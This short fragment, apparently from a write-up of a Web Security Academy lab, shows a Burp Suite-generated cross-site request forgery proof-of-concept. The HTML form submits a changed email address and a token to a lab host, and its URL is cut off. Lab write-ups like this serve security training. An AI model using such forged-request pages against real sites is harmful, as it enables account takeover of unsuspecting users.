 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0abc00120462e59382bff7ba00f100ac.web-security-academy.net/r
5 <input type="hidden" name="email" value="dummy2&#64;example&#46;com" />
6 <input type="hidden" name="csrf" value="j5j3McqGRK6SIPcjYqQVaxyl6xohQMBI" />
7 <input type="submit" value="Submit request" />
8 </form>
9
10 </body>
11 </html>
12